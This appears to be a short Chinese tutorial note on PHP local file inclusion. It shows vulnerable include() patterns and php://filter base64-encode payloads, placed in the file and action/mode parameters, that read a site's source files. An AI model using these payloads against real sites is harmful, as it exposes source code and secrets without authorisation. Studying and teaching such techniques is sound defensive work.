 http://www.example.com/index.php?filename=login
那么源码中的写法：
include($file.'php') 或者 include($file)
这里直接使用伪协议包含：
?file = php://filter/read=convert.base64-encode/resource=login
?action = xxx & mode = xxx
这里形式就是文件夹加上文件名的方法。
http://www.example.com/index.php?action=front&mode=login
那么源码中的写法：
include($action.'/'.$mode.'.php');
那么对于这种情况使用的伪协议包含形式：
?action=php://filter/read=convert.base64-encode/resource=./&mode=login